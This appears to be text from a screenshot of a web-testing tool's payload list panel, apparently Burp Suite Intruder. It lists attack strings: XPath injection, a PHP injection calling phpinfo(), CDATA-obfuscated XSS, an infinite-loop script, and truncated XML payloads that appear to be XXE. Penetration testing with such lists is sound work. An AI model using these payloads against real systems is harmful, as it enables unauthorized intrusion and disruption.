 ?
Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
count(/child::node())
x' or name()='username' or 'x'='y
<name>','')); phpinfo(); exit;/*</name>
<![CDATA[<script>var n=0;while(true){n++;}</scri...
<![CDATA[<]]>SCRIPT<![CDATA[>]]>alert('XSS');<...
<?xml version="1.0" encoding="ISO-8859-1"?><fo...
<?xml version="1.0" encoding="ISO-8859-1"?><fo...
<?xml version="1.0" encoding="ISO-8859-1"?><!...
<?xml version="1.0" encoding="ISO-8859-1"?><!...
<?xml version="1.0" encoding="ISO-8859-1"?><!...
Add
Enter a new item
Add from list ... [Pro version only]